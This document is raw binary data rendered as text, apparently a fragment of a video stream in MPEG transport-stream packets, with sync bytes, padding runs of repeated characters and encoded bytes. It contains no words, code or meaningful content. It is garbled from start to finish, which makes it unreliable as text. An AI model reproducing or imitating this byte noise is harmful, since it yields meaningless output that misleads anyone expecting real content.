UEÅå5G hAä•œì):€áà’O¦ï®_ºÕkGýbú¦^­ðG¬˜ß]uæOª>º¹õæú·Á&µ÷Ák(Èt{ƒ©…½Ý]|ø½Eñ__|âëo‚j¦ÅÕvø!ªù¾	úªÖßzV½õãþ	8¿¯kšš?àšµÍzø!ªép¾îïûßø¶$ß§6VT@´õžáBîš×ë_òC¢ÞßÕVðI1Ž©ƒÁf/UZÅôÁà†µ£þ	+G IQ\Ö´ÕðIš›|V¹×’º·ÁµÛæÿ‡Co±ØÞûï¯±Øþ	5¯ÕÁ>«UÛà—6,ª¯/‚mkZ£þ¬|õVû­~	+ªo‚ê:®ªßµUªüex&ªÕU¥I|ëZÕ±ï_Ö¹—ÿþe¯ñÙ~­ðIZùðG[kì{¡¯­õæø%ÖµZ`ðWUUÕuVø!ªé>®|ëTXy3(¬[Úâñ:C´ðqkÓŽÙánN²YG –bNÙþm6Éü_‰Ó2>©‹Ä`'„”(DÒ¿Á˜É¬2Øø¼OÄ–ÍŸå‹„¸Hþnnéá6øKá¡%CÕŸ×.¶)>âàŸ&blB¶[|¾9—š‡¯ñ~4hÙþ"«ªþªê»FÉ¸Ÿ¨]"\_‰ÀØºË6Oõ\Oô±÷ˆ<N^25G‹eE{õWP™7QLOÉøxÈS¶7„Þ<ø¼”ÔYæäÏñSvq?…ôsû?‹ÏAG €žkŒƒšªx#dîÉfJ<±íˆƒ¾&>ñ>HO±ã16'ŽÔjÝîcÊìw/$¯âæÈd<ìÍŸ6oeâb|š³¹‰ñÌy¶àêþ2nI¸¤xïF8óþ|+Ð³òÄ˜TeøÈ÷}DäÙ:˜¬ï7BVkNyBJÿˆ˜ù/Ota ýø¨[LœÓwô¬Ï$/¦Ìø¯$"ñ‘å,Ï0ŒuP?v³ý8ˆFNpy†¸é¼ Ý3lNXÁQ’G ¡'7?ÄëP1÷ðÎM2üÓeDsÄÂÚeñ6%âxîx³þñ?HÝé(ÏøŽ#™ÜO]ìøÞ/7‰,
i•ª~.VDš—Žwü¼7èüÜ\ðQ‹ÔŸóKÍÔ\p¦/ghgÍËÇ‹ÙòÝ|äS7gXÉáfÅo»2>n.Î^_[}UpW‹ªÖ«'[W•Z·Á]VÑ2uæõ\eWQzªÍŠ“±Ùãº‹âñu/PGÖ¾J®º¸ð•k­G 5u ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ|Õ[Y|fh³Åê¥ò`™Œ³?ZíÍÖlSròòg‚¸¼¾0¿›íð¥uÉ™f'‰Ãa°›âÎ¾&wñ<Ã¤¸.GA 6 {~   à  €€! þ   	ð   AšA /s`JÙ Çüo–1ž[Ô2tjG†,Ó|íƒÏƒó3Óü)×2(ÙaÜ”ŽåH³zð#,Ì½Aæ_Á_Te…ñxøÕØL§ÂœI`,i¶Ô°Ë145†L3¥)†Oàw“†['-’	fwË3%ƒÌóBÌE/¤]ÿ|#25	3¡ƒ·/¯áp-dºG lª¼Xc×H%äºeâãkÛŸÿ…:ïW³ôp³8ât‚wÛàðOÁŠdQL<îIM|)„÷Ž¬<øŽŒ,Ä‚|0òÌ¼Oû
qÆÀq³É7Ž8Xeé¢µR€ð] ‹†¼]gô_à³“Œ/¡òTÔWðU‘xö‰N8Ì‚l=T		ü/*“ÉŒ˜o²‚)óó/ÿ“ub™q’ÙZ™QqL]f ((Ÿgþ7G "4Xœ %òª¥ëQ<Ç2ö¤8ÿc‘˜æGscÄÈ*™DX"|ÿÆË1XD“"Îº¨¦.¢íŠc‡ÕðÀÿÂ‘qu—ÍZš„Å—¨ßø^‹mU¡îv dª~Y.3ÿURùZµC#1‰ñ†-·çø~)‰Ò³`»ŒfÅtmCÆ k—Áá¾Dº7ÝãeT©L³ô…™‚šœeRñ-‘zõRã(ê£1ê¼«ÊÎv†Õì<8x…>G /,âð.%ÔèI…;±8olE¼BÌŒ ËmÓl4œ‰ñ¹<òJô](“’0°»*qè˜©¦rŠSÃ¤É(Á"–Q”ãgÔ3–kü¡xTl[Çç‡”¯2e	ÅþòsìO‘2©i†R5ðµ©›RßãgâÙáÁë•’ò]<áIQ–ƒÎå‡†2Ãüaº?øSÄœpTafYŠbÕ¤V½úrpœeCÁe@KÙB\“/G Š¢Äy…z¤aX|)<‹2ÌO\/XA!rŒì¶é§.£œcÃ+øR&‘ržgðòÄ1T†PÀ^²£Ý9¸2£ÕÃÁ¥`ý&ð½~_A'ò¥—ÃŠº¥›o¶ßþ ¤DµkümbMNjÛ‹ŸaœïùÛ<^?K&„ð³÷ÑH!×ÁEbâú‰ò§ÃBòñu&3
„eø—EW‚Ufbx^Áu—[Í¦3à¯¨ºF§LOÁDG d7ò Ìþ‹»;˜Ž	˜ügí…TR¢MGðWÍ’óa ìÕ®,ù¹°ÙàŸ¨¹˜Fi.é¾¬]]¹gÐGí ‡]?…jªL\ª%/o¹á›SgÏwÃ¡·ý¿ZÕV†+ÿøúÕÞÌ J¾}_§… Ë=¦sÒ lÇÿðöo78¤PÈú‰&ò	ýÜÃ:~6Ì;›LÈpž*ë5ãþM%Ç£ÈŽ5¤*k©?‰þ¬{Š1c¼G ;hBE¹¨ÔØçx¸­ ‡ß•PKà–=åÍ'Ìe™!åðA©)5›±D95u}±VáBž7‹­M…™2ufiã<ç~ÙÌ³[¾6.^¢åäâåø¸¸ó(grxÂ¿S4*Ë_âšª‹“F”\]ØìÅ>9ú˜gmuxØº³2ù›ŽØ¥â9ªñÿhoª¯ì”_ƒoµ„ÃÚUÅâãÂ§ù„=¼ÞQ¼õûØ­ìzô:åcåbV+¯üo›‹G çLè¥EüE%ƒ\x^­ðAl\OÈ¸¦^NäZåÅ%öªË_ÄsÊhÞu63«8Åù©¥~7"ãI†P^Ý//'T§!¯Çþ¶uf­øðý¨¼{‹|†$ç/¯e-¿T¾n‘}§MOÃÚ¥%©Þ^È4^FÅ_gxcøÛf¦¥M‹¼#Bù&ŸÆc/¬ºÞK!–ñ±r/‹‹—¯¡ÇýI›ëñ‡Á5=4Ó­%G pO‰>'ë_|?<åñ6'~±5øÖ-ýZöv?ø{Lk,ÓaØ¯¬þJ2\3®6³qq<•’ÕJ‹ÕÞKÔ±ÏÏÃÝ‚˜Ï…©n„ïKñ•õÊU”¨A‹ê«)YLSÅ>=öE_~Ç®w5‹Ûì†½ümsnøŸšcþ´‹Îå.2¾°N?=Ÿ™+ð¼])ZRõ¼±ñ¿ÛpÙHñ¹vrì8Ñ†$ÊÝŒµ¦»Üa^ZËZ·|m¦G r¢t/åë‹øÊú	±îðÿ¶µÅãY—“!D™®1zÛ¶l™'e±gëØ÷CW½b0‡z£þÍìKõ½ü?TÅÅÔO£mm(¾/»ÃÈ(D|nÎ§Ø‰!bª±quˆÂÈ°ŸÃnaÉªsõ§ÿô?ßòc:ŸaKÔG$oà‚º‰å#]ˆì§þ[ˆºs¾ê¢*)ª¾'Eà‰tÓB’Ö%ßÓ¿'ãèÈø$ê) Á|_]LG byž¹ü`µ!øs7›°üºXÅºl†x¸t¢×º³IíËÐÜ—‹uG‚«¢ð‡Ïz#ZÜÖÂ¹J©
¥$†*D×ÕÒdÿÍP¥ t¦`§‹÷(úDåM¯PGo•ËÍõT¸ìo…"âò‹¬Ãªl‰>$­2WG+e¿!yÐ”¼Äp³&H¦N—5EcÆh"ñx¶ã“7]%û èûÜXMìJ¦ÇåÑ0ÓŸáëkªõG }i@¸AäùªNR„<xªä3»«¥°-ä¶	¦>\^oœ€|¥Ÿü5‹ëðoïà®_?,‰#LAdÚ@…$ÂfÌfpÉ&Á.ïŽ37i^T›XÆÒ/ã©ëºÒ²ùø,‹‹Éœ%–k-"‡„¯Øúû}M~ª“5ÒP!úiŽªx=ë¢}o’Í¢v›_È½Äø¿ÓÁÂê‰èCh¤òÁPÿ5,®n¼ÞG ¦xC†tÙ0iÓ‹(†ÊÙá^2žƒÁÉgAÞ@‡×aL`µ_€Æ¢Šº‚”L!bm-që™Ç*¢ÉsÆOÙ’OC¾§`PPÐ‘¤s97J¨¶Y‘iyZ ÿ\Óà4UÒ`è¸k¢èÜ/(»xS¨cñ€‘›@C³Oÿt÷ŒY|'N$Òèëjù4Y×ñ—90PurdLÜ5Úq6PN‚Wo³ŽyÔ÷ð®xŸ2'g]/G W3NßŒÅdš‘zvô¥`›b+é=ÄÀ†úLÂ)KU‚^(X:ÿD6¨|] Y1 Y‹c(Þgñ_ã±Ñt±PðñÒ¬Ð®IëÛhÜ¿b³+˜ù¯…ž4fŸÍ‚GAÑÒþ‚AÒ4=÷@‡ù7S-¼‡;2Iþ´’€ÚZÉ’¦ôíè…RÆ´Ì¯‰á(Þ(d7»{OÆAT°>"P³b¾Qr ¤,Í_Y8°—ÙgÁ Ä\•¥‡øG .Ÿ$Äº¯#x…ZímV~*LÌÖ#vCµdBb\²Ë7„¤7~cb†¸"‚Š3Ð÷Åx1yÁÉ-ñDð•x,•äš†-\îÐ+Xx¢!2(ère#F*‹Ä"h	$ÄKZ\¡ Ü¸SAã0jØ³‚’/¤Añ'¹ë!óŠºRèˆ¹$¤¿à•æe_ºS¥58Í5,VÕ¥Gø¼r>håãJ7…šY·RhO–³x&‹Ig‡QS!ŠšEG ¸&gWÑ(W¸Dé Wþø5*J«îhavúïg(Œ½þ	x#-/,¬Õ/"WtmMw‰à—3k£é/È’÷òJà+øCÃ?¥DT‹¤˜c/¤›áãïÁEÊ¹``–<	¾^€XìñxoÖ¥mÏ, ‹yÜø(Ö.#–y‡+‚L;Q©¹ðQ”1s|\`Å|Þåà£n¨¸c°Z“FLŠ~\ÐCÂ™aƒ†€â;Š)˜Š'†^)G ™9–33>žz@’Á<á¦5ôáHÓ	Gý„j*6ø&³A×xo¥:bŒøS™"OÁg¦—’Á Òëù¼á3?o…0÷"£9©¹á“¯C,1ÕÎá!û|f¦¡¼·âxï‡nÌ©b>9L]NùŸè¿Ã¶aN]Ÿá£‡,{¿ð¦o³áz
(_q©ÅÍ|)!MUNPLˆš¾fª”ÁÊ/ÇŒ7Ág¨éDÊHhf1S½¾¨¾5ãôG '¦lÿ’øºHÉ*^ƒ*ß4hdVV0YAPEàI©¬ï Qféõ£Ö„xO1Œª†—äåš—“›*TQ.^€dë›m„¯–PRpÜ<7ŒŒAZ 2•GNoSs( fÏ`àíå¬	ÆUcàÆYCþ"×Õ0¹}þ
¸3¥Æ±ãLj\ø«Ð¶™zeäù$ø"+˜u#0>7¬SLÂŸ‹ƒj™$`ø¾äƒþ
eæ1‘ àÀrgG cïH¼lÞG©1qÓqôƒ·;±‘fbTìã>?Y9áÿ…$ÿb6Ÿ¬LIëu/ »‘¸$v­ó—ƒòM|t½K<¬ÁÅs¿ü)„ aÊ÷þÝx\sãFøæÐ5ˆc¥ŽÉ–o‚»ž/A6Hº,ëàO¡Ñòú¦Xc¨=ò…øK¶Òí®^r?7:^ñ/êDˆêD„ù¨fïˆ” 2k
f,n¡Ãë5Kñcâw@ç“òm¦G 9 ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ®i„Ãè›zå ÉLœ•I +ÜxHuT@GA   à  €€! [   	ð   Aš`¨ü)Ç–u-’è|0ìê5I'ÆueIØŒ'IK0Õf_?…:ÎøªIGçS1zøR°ý0û‚”Fd ˆ
’d\üû
2ËáNOdOö^$Ð³aß$éÉ/»àŸÂÊe_0
/‚În.¡ÍgIµ™ZøS…þ'´eUçP–ˆÌX0a¹‡Rf¾	ùÚ£Žç >Ç¥	æn^4È¾DrDpG è€ª°ì2|o?‚y‰àÙ<½ÞYËèáêÙu?Áþ=bæ3_å`×Õ®ª6’© Ñ§þ
³Z›)·3P±àÂ/G©SuêNAÛÿ‚«©ä…u«-ßVeÌO—ÕZ ÝðU#$*ËÌ€Šãm“`ê²l˜æœ1ý°dîøcÊr¦¢ª£)Ñ«;C—ø ŸF½™—‘†…á.c»Ð_áLDÉ2YŒÍdÔš¡6”æ«ãz’‘G ‘À²ì=G
²rþ¹¨køÙ˜Zê=áa­^Ìu1EdKÿÂž¦ÜÄÎlI„IªY¨k™Ú9Îy?¨3ˆ@OäÌÁîOÿžqR…axó(:VX'Ô›¥¡ŠËˆcAL°Fä×ÿ
dë4jafs1œ×Ál~ÏÄØñŸ¡ª»«¼ªd À¹g’•š$Ïü)¦^²š¨OD4ð
«Sàž&ÆÂ
ø:T?ø|)ÇKç råÖG 00[¼“Q}aNÅãaÒ´f¬GžxiyÇž[6ÈÙüc4 :‚@ }PDßÃÂ¾oª­(¯ý}ðÇõ"ˆ+ÑWò©*¼IÉ
³¥8ÁEUU¥5"F×‚‰±©&im¾7«<{,Ôû²1ÎŠ–S"?;Ÿ2Á.	1êvøÞ/ã^Ñ¬—§Õ4å³É†pt^­µˆ¹{p•ÿ8?}M‰—…óa©-‹Õ~~­ ø)Í‘:‡èw»žlâÅàG «“Ñ2fò1$qug”È=Á?‡ñ‘IGÂ·$™…9|èQñá8Äÿú:Õ²S¾“>L]Vk´øÄèª/…+ãÊùLž²ÓÂ•ÕWU6O§‚§…u“%™ûãÄ5†?ÃÔõ[F¢µ
³µ’jÿñ½£bç¥TªnÜúŸø+ÛRbòµUïÕœO,êÒ®/Gþ©÷àžj+se~ø&™$‘¨Ûà«[³&={á}kAKL-•‰Xømàñ‹G –Cù!’Ç¯¸ÅÍEÌ;ÅLÅfb¿ªuQP¥Qq©ØcZ®	5eàVü/6ri<ÍÜôeãæ2‡¨s3Ì_ÁN¶Iª=WÅÁvÕUVÃÁ»ãj¹ëÍÔÙ*¾›åà²’ZödÅ•ƒà·%f¦ø&©:Äª4Œñ`¸sZ»ñGø'× ­LÖ¦uÆÂnÅþÿ•‰Xðè÷2–ú*%ðIªJ€5ÁVl®EQã
ß;ué$½G >
º™ŠÌÄÌLÃ|É‹“ÿ¾™ƒev4ÌbLþ(RF;ÿàš³ªìøSÍðUKê¨×7ÃÖµ›Í–“m4p€°œ†¼;‰â»55’˜óC¨1#aÅà®ÌÇÒÄ†´è".:òA³S¹ðõdÜÊ,R³ÓáÉ±°†ØG½¿¬:pGÐà½ŽÇýG-2ØÚedüëCå
UIŽÌØl™ˆÐðfUIàO‚º™…äó>­¯G 'ËYÕ«…ìfcc_ßƒ\Ùm<n.¡}æVç5G©©äˆ/¹»	¿ðSÈÂº„ÿ¨¿"ðµÊ=i{ãÚgóæ©±hüueEÍý‰#”~ÏøšŠªÄjåÐø÷{gùßñx5DŽ
j8@|g†c8%j%›+ZÐ@OÉ£$­5^!üÒÄ:ëƒ°1©âý…0y¦% @V¼/–kÍœãî]þÔ1a†ª’»ÉÖÊîMŠF‡Ï_—Ã¿&G y0%bü_ÄtEâz-þ/n;bÅ,ÌLðOU&mC©P*‹Áo³<ÄPŸ`ø «‹Ç†	ºë‰"%ÿÕ"ðåay1±ñ&)þ2gÛ±øNl'Ö¾ß7'ø¿/n}uß«|)5jUd‚¦H5£•`œ‰Bt‘./Æ¥JªNÍW–åÒ&o½k–˜Ôb˜WŒ•’r WDôÓùÏF&¡‹¨@o8¨‰°‡$bD­G [á1EUC°¾£·3E“ÚêX÷ÏÅ]ÙÅ3¦#Èm5Ijd?	çÇ¬§  W§’è‘‹ò<ò\±ÚœÛ‘^‡A‰î¥føËŠ6E`Áiãª9 [÷A+^ø»*	c^‡æÍáéCxšáÄ ñ³-ó ¸BzÈˆ@˜j”Pp¥qú‡–Iˆ€nþ2=Äð ‹‘¶ ô¯fw—‘<ÖiY7#LÌ³/ñU'IÂEM~G *(h‰y$ÑHcHÖxîÖÝÃ»@ä®-‚ àþ+ÂFô‹©Wð¤pd¼€þ([PÌa:I2)m©@h"ÄQ¥¿DÜ°S*à¦pÀ¨i5ÁQÔÂzÖ@ E œ®~_VêÅÚã”…®Ñ‡Šþ/C Ðp'‚âdÑÏ±Ž•mLHïT‚û¥£pC,¢äO’ËLUÝ,Qð¸î¤H
þ3ÍñÇß%&å˜DÅÔ ?âîâxF2G òóê›Äq_~'‘62†2xý\vË|Êœßwï;J©ŸÚ6c?„Ûfn®	,Í†0>öhaMBÜ¾'Åð¦&ÀÕEé.aä’PÝ		ö·2ÃLRd/Œ£â%'vP½Õ"­<°Ì)"cgÕŸ‚ló+¾)ÁðSµRòJ‹º@V&ø*Â¬ãì&N¬aéƒÁ&Ý³o‚ª“*ÈfNE·Ö¾,çœûz¨àÃÍ7ˆ3ÇLG ‚ŽJœ]šHj?RMñJéÂZ·'¢¡øR²Ö²P?Ò|3¶ˆ,Ä<
¡Û)ƒÁMf 	êr“¼Š,Jj«á})2îH=ðÂ+Ð	F–šþ.`ÅYìt³å“ ]Ðä^»ó1ïÇü˜áuß$hup"›=òBüðì7ªÏÞ%­72’[)“4<Ì4¸6¸oœoÂ%±äOsCðEy¹E_åU¦/Oà•ˆÓ|G Ñ®§J¼Ê*?>	r3š’øRl©>TÐÔ.°Å“1õ;Ô|) @ÑdüÞ<	|{Ù°žAŠ™”ƒãeùY!CXcð‡æûvH¿ÆS•¨‰´ˆ˜Âs ‹ÈñïfÃô;ž½ÆdÁ¡':Dß:ú
±·	ss —Ž%´-åóëå””Ý ‰ÍáÌÒ¹­S¾ªLÈ‘}HŸ&ßw·oÜ3 /mt7
c{ä¡›Ø¼“QG 8Œ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ€ÈóGÔòóPdÿˆÍFà¨"S\œ‡Ò|M$fqðz‹ø‹cœì¦í¸GA 9 šþ   à  €€! .›   	ð   Aš€J÷á´M¹Ïëÿâ_Àwµ)­ÇlEåN¨“øŠFÛÏ3UHe™ñÿüoþ"LU¥ˆî˜8ã0É2œP¼Ö²ì(ÿÆò%Qè”µûès Ìæ¡Ô´Cø+„ªµÇyGáîYØ>ÔD š1¦ c‘üË¡¹áOøÞYŠxæXî,µŽafà «G eÓ¥ÿÆò;Ëä¾Q¤9Í%£wAe2ñÁ J¤ð}ü)jOñ»ôèÕrªö›°¤Ÿ`Õª‡žÁ–S/éÌ±ç1pU²Œ¥†ÔÑm=V©”ÈU±Weþá¢Rv,©•xœ±Ùh‰ðŸñ¸vÿAœ²®K‹=9Û6¡ÜZRü`¡2'…W5m[¡,ŸþèÂOY`RZH®È˜0Ahá/¼k6\QÎþ7fv ªŒ~vMŽæÅ¶G ZˆX-3 c|?ã|‰Ð5=pÙ³F`Â¡ÈbÕ@™¿ì¨‡/.ä—‡¦§ `B6]ã¦@d}AÙø+ãÀ‡VQ°rÆ,ÇR…‡Æy4ìä:Jbá¥ågÓÿë,K;IFZîüAU™8û%hOü^‚¶ í:M²¨ð‚†Ù.ÊÁ¤LÐ¯ümU·b¬º×	Ûô<¡ø½LšR>—2CöÏÃÞëxÃ hÃG ðîåª’¦EÓ9ÂÁ%š±)3ðKgõjC¸ñ¼b8cÔùY†˜ÂÔ€—eP-FÁc!ìÿ–BÚ:ÚKãdÊ$!¨2AOá«µ^²Ô\ÉyìŒÈ•+\W‚>€âÌU‹´™÷Uñ»§›F§$ð‘½ë× t4ih0; uSxÑpÿà‚4$1×Â²	zÂê¾.’¶o<—þøkR¡àšŒ.ÀƒÌÃájÙo4ünŸ@a>-G ¤ÁDºÖŒ&õq,`5ƒÖ¸P§ÿ:<§u þutün¤wFªU\œ^²(a
gÔ “Ñâ¥eŠGl°Ð€º?ã¥Âj#‚¦€à¤õ‹¼0ÏÒüq17`ý„t+¹½ƒ´ãjâE–Ç™/3“øm_Î&Yè/6Ð„b²š¿ümpå×4m¹'’J"ÜžBeÞÙ!U7ÔT¯ü/Œ°Q\è`"Lu&Œ"´ ûG û­øÚÇ`˜Ð1â{Áõø@Þc§Ö€€?!yz¢r®'î@ ê%FØÄã#þ7‰Å–¾¥Iwj‰óE’{š§+œqh…bd‡x¿ç¬>c/ÁW=cŸþO—Æ¼ø6X:LÅŠ Ü0yú‹äª h´ÒŠ›U'µ3GŒd5ççD2$øˆ¨í(Î»Sb.ù©„ß‡-ŽÅüÜUø êÕ¡ÅÕ© î˜ô_ð÷-°{m*˜G `³”3ô›h&bù>
*¼•}gž¿Ž'þñ>ñeÿ–»ÆÚq®¦1FEÂÌa7‘Ñra›LhüçÜ‰_…¹°æ£YinÙKÿ‡9;KümK_…öÛmCrð’Œ#&Ãœ”¼6u/óS©¨²wfK7£êyÑøzÓTÙ´¬ÖÝ¾ùñº/4Ú"ŠQÐÛ‘FÇe4,|ÐšžÀìb|/Ž¦tÃ%ß”0}<3G ÊJGš@õ„o?ãÕhÜbªâ¥ªhr“&YF¨ó·TZ„Ð…ÒH?ËxÆ*µþu'd¬Í\3±›zH´ËWÆØ1 ÁØAÛ¤J£(‘ÍXIqÚ¿Ã9Ò/ ƒ	êÆ%EÇ#8ÑÙlC[TJ;‚Î˜ÖýPExÝ¹Ù`Úw…7ÝØQµ¥{êF$†¡¢xzO…i¦šFÔ:l}·ø”š|=]jñ‘¨ÃMÂ9vaÈøÓæã´G Ñ5h,×ã|rRÏM™Bœ„c¨´ÞÒ+ý†˜¿%ÙD¦´$µÞGÊÖ&GçJ”[i½øÑãÐ¼;N—£Éªé?·IpQü=ß[Á³ãzÒÐÓ}L¤íÕ³PõðA•˜YLáÎñËZ‚=‡¹Ñ N¾‚jæµ´:v=½»'¦ß¡~Jt«Ÿ7ögÝxÝFrë@Èv^ª†èoyøY•8‹£EN›d'ÏKÆ=G ø ‘vî°.~Ç7™„Á÷¡Š$y{ÅôðA%1 ˆ@—åÉ.ŽjXDRüÔL<i£Š£Z ÕðþÊLBÃL†BÈÉÚÍ2½iÈ» ¿?ô¢Žmf!i0O¯™{cø_%¶ì$ñêg Ll³dÉRC<¢Qxv8É˜¹“±™B ŠÐS-™´ì½\½±T!EãrHÙè,û›$ÆcHsMÅ[eÓ4O3ÿì”ŠI•P~O·ßæG ½[ëà–¯»ÿø"÷J‘xvì®=±ÌÅÅ"¼nç.¥€x{uã7ø^FT¡¤]„cØy¨Ôe†a¢ÁˆOÖw°müu¢ÍCr6$nU%FÎ›ÅEÔÍ|Óµßñµ%Á€±A’Ë<ƒ…Ž%›·èSªå7§1Ã	ö(\×Ú0o¹á©ãGd@Ç¤åqà¹øvHyGd-gŒø¿Œ<©,1ðGJôP¼=­ªÃ0®kŽ5 G äß.>	 ž_úL™¡&ÆódF1òD^Œ¨ÿülÔ û(PNÓD12wv¸ƒëëÞ[ ~¹/)¬« Õpn6>Îàd *­Òá~nÜÁÅ{Ójy¦êY@FøVOM&ÎVm ZÍú´;Á$WòØx á›Ó×´Ö5í~AmE7þ¸®ØäÆh™TÞž)é ÁÕÅFõ¾«ÄäÍ«?Á›¹ðÿc4‡»•7Ôc.|ðké-Iê’ø^Þu(›G ÍK´Qt—†®<,	‚P
‘%*Y¿s‘?Û¯Ãõ›„wK2ÈÁ€ëµ1ý1ÖìÔ	IãØ¤]'Âþñc¶:ó17å¬¾Òðí¶3Àà° 8nC„äQaÛiá5}<w¡x ñºm/i©7ó±x÷#*‡ó¾âä`#VðÕ[òcÁŒÊm"NLSQ÷_„9ÈFªGsœG)ç¬1Áøþh#ú~Ô&V¦Jjx¿&N*G š¬uñwá[k¾<¥Fßÿà™á¢‰ùAr,î…r5\9ËdÉÈî5\ì_ŸÖ‘z`ûþÙ†üªhXÔ4Ì²*ÛeÿŒÍ!€(žþGò®A¹=ÑH1&x%´á‰_‚8ÖIõ<„Mƒdør0,`D¥$_h«ŸÁ],&á6¾¹ç³]Æº»;8s¥p—!qÑÃ4aÝ<¶™¼ßÍ­~¤w	’³Óøy™ Jý&î¼²G @Î¯ÌäÏ‚'§ÄU*hæÄ~]|G„"ÿ$&ÂÅ¢Šiø{§×<|2“Þœ~Vñü+\Ñ91s¢/ŒkÿÆÒ5Òê³Ï¨;aƒèu‰Ì•:ÏÑXõlUç`ÃøfÆ¬Ý y‘Nü_(˜BÄØ89åq5æÁÓýÐ?À>Úþ¡WÂ9š(¤‰áh
ñ”wMÅ:DÕ”™‚›ÃDƒ0„éEH,ZÂ	ŒeJŸ>6á±pTG ¤$Ñß'êÈ)¸Ú–õã>W•üòë•Ë@ ;zZøëwþ*@´ß“*G+ÔYÈâH¢áûw||oP¯„Ü=åqßÀ>CðâýC&‡¤F£²us%¥þ.…Éÿ€þ¯­÷Œ.˜ÑKº„Nj‰
Àœûm[b]26¸væòZSdðµ@ëÍ=ºTrgG—ÔÃ:¥FÓêÔáã-4©¢¢ieÌ8²5H¢œ!gš5gFÚÆ˜¾ G ù
£~Þ/rìîr˜KDx|OÅg3Ï0&,Í^“áÞÉàÙœ×À—ó;~˜µV¨,ÿÍ€…§"òµ•xÈråÜµ†êJèzÅ ‰ðïZ†á“Õj¡»$l<_Ht40i¤ÂÜj¼P‚sÓ¥¢ÚK\"ã¼¿øÈ~ïÃ’hèJßÚ£dÙ&–ÐÓr
ËhE‚&›¢ðô„Ð®ì þÑ2[:zÅ¾úð½'ü~èÃ¿dn³A¡G ›†yý«&ê“-)
¤ðr$6F—~ÖÎyäi6ë|r‡»ÿÁ&]
³_	žwn~UÀ¯Qâa‰â?à:ÏîXñÖtW6ÿ	n=èp5ë„˜+~:ô9n\Nü5jKÅ—^D½ÜB.Ñ¥¼ŒÔ8Jÿ>!•ybÃÿz"b2£ IÿGV UpŸQWj5¦¼´ÿÂ8Ñª¼ÊŠÀ‡C…¹$ôr+G ö³³nÀáPMa‹õÿ
÷"xù+)3ýë3¼‘ð7A,O}Ì¶ÛõÃ8i­.¡ßEÿð¬×ºÌ údÍ_TÃ"{_×y$óù40‡?‚^üF,âû³òsÕýw¤ýÉÏXïðÏ4nuX‹Wðüqâe.‡äd‚·Ždø(‡‡V¿ÒÈL ØÅÏ—„L<’$^Æ€2Š¾ ˜'d€s/ãÆüw£aEcÃcËár…áG ÈæP¶$	Ò¡½E$!Ò†êÀ†Å?—6*AõÁ4r¬€ÜAU…äíiùAnå¡‘³.†¬±ðÇ%^N‚Ã‘	®;Ÿ–¸G‹ðŠpÜ !Ë¤y¼"qöŸà#Õª›®ÅËÄé//‹¾ZÉˆß7‡Iñ¹9Ã%€Ô’+‘“hü¦ YÔ’—Ê¡ wrñ’XÁ!t;@A$À.8î}éX¥Zt”P;$nx[éÔ³Sñ°aÜ p„G Ïœjwð_ÐÄ*¢B|ï~6	/qÝ$ C)„¶Ö‚§yV¥¤:Š®€ü;~J[ÈäçFÉ…ÐšÛ80ÎÒÖðÅ/
àDü7Gö§RÃá?‚_ðìiÛGÙaœÉTÐà‚¸B'§	žFGù‹7¶ÇèŠë¡úl¯Â·O³­VùêU‚Sø «š2:w$66šÈ‘^¢6ðòù[Æ×Ð“tƒ]•€Öq©°1G =¥€×—ñÂKh/kàƒ8b1ëÈÎdoÉMl1–2r@¿O2ümg™uKhSM“CkBA¼ñƒS½L¦‚O=¥‘O¥@àËÓ<;` 0ƒ¢¾ES´è"ƒ¦¬@´d­RQ”	ÃÂÞ/æÈÄ€„x!ê¹Daè…9-IYøª±ù@>¿Ý™á9?¢!Ö™÷˜á|} €®STðD# d“2ï~.EìøøCRñÑ ÑØG +@Ç‚#hXÙqóxð“ñq°€ú3@IÂ9ïb,›yÚ:Œ`Ö¢ˆÇÖ6AQ›Yâ¶G>dÎ(æu&”ÅÇ¡y%Â¦bj~°“‚A#\n0F·Œ5›¡@\f#@^¨"DwOüm„T!6«Â)£pOì±-fÁSqš|i=‰Ö"x0Ü"ÙèQÐjÔÕ¿Ã½¯øV©aé$C%2¥·š>~SYG LÜ6ßÂVnÞC“ëÃIUo ‰'ÿðDð²6¨“h@æ,6C¸ŽØÈ¯žº/ÚcéQ&7þ6¢å{úk-Ì¾3²eÜ¡ÊuÂVCZ¢~¦+FÚ!áÙ @Ø‘‚¢ïAtÍØp?^\1ºe*ªøÙRô¢|’z´LÉãJÑE5‰0*žP3Iu‹Ë
